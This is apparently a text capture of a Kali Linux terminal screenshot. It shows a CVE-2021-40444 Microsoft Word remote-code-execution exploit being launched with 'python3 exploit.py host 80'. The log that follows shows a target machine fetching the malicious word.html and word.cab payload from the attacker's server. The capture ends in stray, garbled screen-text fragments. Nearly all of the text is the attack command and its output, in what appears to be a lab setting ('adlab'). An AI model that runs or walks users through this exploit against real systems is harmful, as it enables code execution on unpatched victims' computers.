 (root💀kali)-[~/Desktop/CVE-2021-40444-master]
# python3 exploit.py  host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:48:01] "GET /word.cab HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:48:04] "HEAD /word.html HTTP/1.1" 200 -
Computer
root
Desktop
File
adlab
adlab
adlab
adlab
adlab
adlab